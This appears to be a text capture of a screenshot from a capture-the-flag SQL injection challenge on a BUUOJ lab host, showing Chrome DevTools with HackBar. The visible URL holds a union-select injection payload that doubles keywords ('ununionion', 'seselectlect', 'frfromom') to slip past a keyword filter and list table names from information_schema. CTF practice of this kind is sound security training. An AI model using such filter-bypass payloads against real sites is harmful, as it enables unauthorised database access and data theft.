 PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2！
Your password is 'b4bsql'
DevTools - 57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111%27%20ununionion%20seselectlect...
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111' ununionion
seselectlect 1,2,table_name frfromom infoorrmation_schema.TABLES wherwheree table_schema = database()--+